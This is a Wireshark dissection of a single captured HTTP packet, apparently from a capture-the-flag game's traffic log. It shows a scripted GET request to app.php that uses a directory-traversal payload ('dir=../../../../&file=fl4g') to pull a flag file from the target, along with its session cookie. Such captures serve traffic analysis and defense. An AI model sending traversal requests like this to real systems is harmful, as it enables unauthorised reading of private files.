 Wireshark · Packet 143 · 95.pcap
Frame 143: 330 bytes on wire (2640 bits), 330 bytes captured (2640 bits)
Ethernet II, Src: f6:09:ab:91:77:d1 (f6:09:ab:91:77:d1), Dst: 42:97:e0:20:90:0f (42:97:e0:20:90:0f)
Internet Protocol Version 4, Src: 10.0.0.1, Dst: 10.102.4.60
Transmission Control Protocol, Src Port: 33458, Dst Port: 5000, Seq: 865, Ack: 11327, Len: 264
Hypertext Transfer Protocol
GET /app.php?app=files/download&volume=public&dir=../../../../&file=fl4g HTTP/1.1\r\n
Host: 10.102.4.60:5000\r\n
User-Agent: python-requests/2.28.1\r\n
Accept-Encoding: gzip, deflate, br\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
Cookie: PHPSESSID=45dsk59r8tb3c4gtg3s7ro2shi\r\n
\r\n
[Full request URI: http://10.102.4.60:5000/app.php?app=files/download&volume=public&dir=../../../../&file=fl4g]
[HTTP request 5/5]
[Prev request in frame: 137]
[Response in frame: 144]